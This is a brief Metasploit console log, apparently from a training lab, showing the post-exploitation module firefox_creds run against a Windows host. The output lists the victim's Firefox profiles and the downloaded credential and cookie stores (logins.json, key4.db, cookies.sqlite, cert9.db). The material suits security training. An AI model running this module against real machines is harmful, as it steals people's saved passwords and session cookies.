 msf6 post(multi/gather/firefox_creds) > run
[-] Error loading USER S-1-5-21-663372427-3699997616-3390412905-1000: Hive could not be loaded, are you Admin?
[*] Checking for Firefox profile in: C:\Users\natbat\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release
[+] Downloaded cert9.db: /home/kali/.msf4/loot/20250206113450_default_10.10.120.41_ff.ljfn812a.cert_323547.bin
[+] Downloaded cookies.sqlite: /home/kali/.msf4/loot/20250206113452_default_10.10.120.41_ff.ljfn812a.cook_201735.bin
[+] Downloaded key4.db: /home/kali/.msf4/loot/20250206113455_default_10.10.120.41_ff.ljfn812a.key4_614891.bin
[+] Downloaded logins.json: /home/kali/.msf4/loot/20250206113457_default_10.10.120.41_ff.ljfn812a.logi_241650.bin
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\rajfzh3y.default
[*] Post module execution completed